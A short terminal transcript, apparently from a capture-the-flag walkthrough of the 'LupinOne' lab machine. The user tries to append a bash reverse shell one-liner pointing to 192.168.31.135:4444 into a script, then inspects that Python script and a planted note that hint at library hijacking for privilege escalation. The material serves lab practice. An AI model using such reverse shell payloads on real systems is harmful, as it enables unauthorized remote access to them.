 icex64@LupinOne:/home/arsene$ echo "bash -i >& /dev/tcp/192.168.31.135/4444 0>&1" >> /home/arsene/heist.py
-bash: /home/arsene/heist.py: Permission denied
icex64@LupinOne:/home/arsene$ cat heist.py
import webbrowser
print ("Its not yet ready to get in action")
webbrowser.open("https://empirecybersecurity.co.mz")
icex64@LupinOne:/home/arsene$ locate webbrowser.py
icex64@LupinOne:/home/arsene$ locate webbrowser
icex64@LupinOne:/home/arsene$ ls
heist.py  note.txt
icex64@LupinOne:/home/arsene$ cat note.txt
Hi my friend Icex64,
Can you please help check if my code is secure to run, I need to use for my next heist.
I dont want to anyone else get inside it, because it can compromise my account and find my secret file.
Only you have access to my program, because I know that your account is secure.
See you on the other side.
Arsene Lupin.